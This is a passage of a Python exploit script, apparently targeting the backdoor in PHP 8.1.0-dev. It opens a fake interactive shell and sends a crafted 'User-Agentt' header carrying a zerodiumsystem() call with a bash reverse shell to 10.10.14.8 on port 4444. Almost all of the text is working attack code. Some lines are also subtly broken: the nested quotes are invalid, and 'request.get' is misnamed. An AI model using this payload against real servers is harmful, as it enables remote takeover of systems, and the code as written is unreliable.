 if str(response) == '<Response [200]>':
    print("\nInteractive shell is opened on", host, "\nCan't acces tty; job crontol turned off.")
    try:
        while 1:
            cmd = input("$ ")
            headers = {
            "User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0",
            "User-Agentt": "zerodiumsystem("bash -c 'bash -i >& /dev/tcp/10.10.14.8/4444 0>&1'");"
            }
            response = request.get(host, headers = headers, allow_redirects = False)
            current_page = response.text
            stdout = current_page.split('<!DOCTYPE html>',1)
            text = print(stdout[0])
    except KeyboardInterrupt:
        print("Exiting...")
        exit